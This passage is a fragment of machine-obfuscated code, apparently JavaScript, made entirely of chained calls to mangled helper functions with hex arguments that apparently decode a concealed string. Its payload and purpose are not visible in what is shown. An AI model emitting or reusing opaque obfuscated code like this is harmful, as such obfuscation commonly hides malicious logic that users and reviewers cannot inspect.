78)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F